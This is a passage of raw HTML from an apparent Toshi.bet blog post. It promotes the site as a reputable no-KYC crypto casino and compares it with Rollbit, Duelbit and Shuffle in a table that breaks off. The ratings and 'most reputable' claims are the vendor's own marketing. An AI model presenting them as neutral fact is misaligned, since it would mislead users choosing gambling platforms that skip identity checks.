normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E, have seen a surge in non-KYC crypto gaming adoption due to these benefits.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: start;\"\u003EToshi.bet: Leading the Non-KYC Revolution\u003C\/span\u003E\u003C\/h2\u003E\u003Cspan style=\"text-align: start;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 14pt; margin-top: 14pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EToshi.bet\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E, recognized on\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/coinmarketcap.com\/currencies\/toshi-bet\/?utm_source=chatgpt.com\" style=\"text-decoration: none;\"\u003E\u003Cspan style=\"color: blue; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-skip-ink: none; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003ECoinMarketCap\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E, is among the most reputable non-KYC crypto casinos in 2025. Its combination of\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Esecurity, rewards, and innovative gaming experiences\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;makes it a top choice for both casual and high-roller players.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 14pt; margin-top: 14pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 13.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EKey Advantages of Toshi.bet\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0px; margin-top: 0px; padding-inline-start: 48px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 10pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 14pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EProvably Fair Blockchain Games:\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;All games are built with transparency in mind, allowing players to verify outcomes.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 10pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EInstant Withdrawals:\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;Supports multiple cryptocurrencies, including BTC, ETH, and USDT, for immediate payouts.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 10pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003ENo KYC Requirements:\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;Players enjoy full access without lengthy verification processes.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 10pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EExclusive Rewards \u0026amp; Airdrops:\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;Industry-leading rakeback, lotteries, and staking bonuses keep players engaged.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 10pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.2; margin-bottom: 14pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003ECustom Games:\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;Proprietary games, such as Plinko and interactive slots, provide a unique gaming experience not found on other platforms.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: start;\"\u003EComparing Toshi.bet to Other Non-KYC Platforms\u003C\/span\u003E\u003C\/h2\u003E\u003Cspan style=\"text-align: start;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 14pt; margin-top: 14pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EBelow is a comparison of\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EToshi.bet\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;with other notable non-KYC crypto casinos in emerging markets:\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv dir=\"ltr\" style=\"margin-left: 0pt; text-align: left;\"\u003E\u003Ctable style=\"border-collapse: collapse; border: medium; text-align: justify;\"\u003E\u003Ccolgroup\u003E\u003Ccol width=\"121\"\u003E\u003C\/col\u003E\u003Ccol width=\"124\"\u003E\u003C\/col\u003E\u003Ccol width=\"117\"\u003E\u003C\/col\u003E\u003Ccol width=\"130\"\u003E\u003C\/col\u003E\u003Ccol width=\"110\"\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Cthead\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Cth scope=\"col\" style=\"overflow-wrap: break-word; overflow: hidden; padding: 0.75pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EFeature\u003C\/span\u003E\u003C\/p\u003E\u003C\/th\u003E\u003Cth scope=\"col\" style=\"overflow-wrap: break-word; overflow: hidden; padding: 0.75pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EToshi.bet\u003C\/span\u003E\u003C\/p\u003E\u003C\/th\u003E\u003Cth scope=\"col\" style=\"overflow-wrap: break-word; overflow: hidden; padding: 0.75pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ERollbit\u003C\/span\u003E\u003C\/p\u003E\u003C\/th\u003E\u003Cth scope=\"col\" style=\"overflow-wrap: break-word; overflow: hidden; padding: 0.75pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EDuelbit\u003C\/span\u003E\u003C\/p\u003E\u003C\/th\u003E\u003Cth scope=\"col\" style=\"overflow-wrap: break-word; overflow: hidden; padding: 0.75pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EShuffle\u003C\/span\u003E\u003C\/p\u003E\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 0.75pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EKYC Requirement\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 0.75pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/toshi.bet\/blog\/best-crypto-casino-that-requires-no-kyc\" style=\"text-decoration: none;\"\u003E\u003Cspan style=\"color: blue; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; text-decoration-skip-ink: none; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003ENo KYC\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 0.75pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EOptional, but often required\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 0.75pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EMinimal, some KYC for high withdrawals\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 0.75pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EOptional, but often required\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 0.75pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EBlockchain Games\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 0.75pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EProvably fair, custom-built\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 0.75pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ELimited proprietary games\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 0.75pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ENFT tie-ins\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 0.75pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ESocial games, token-based\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 0.75pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003ENew Crypto Casino Features\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 0.75pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003ETiered jackpots, airdrops, staking rewards\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 0.75pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ENFT drops, crypto trading integration\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 0.75pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EOccasional bonuses\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 0.75pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ECommunity token incentives\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 0.75pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EWithdrawal Speed\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 0.75pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/toshi.bet\/blog\/instant-withdrawals-and-deposits\" style=\"text-decoration: none;\"\u003E\u003Cspan style=\"color: blue; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; text-decoration-skip-ink: none; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003EInstant crypto payouts\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 0.75pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EFast, but limited by KYC\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 0.75pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EModerate\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 0.75pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EInstant, limited crypto options\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 0.75pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EGlobal Access\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 0.75pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EWide crypto options, multi-language\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 0.75pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ESelect cryptos, KYC friction\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 0.75pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ELimited regions\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 0.75pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: 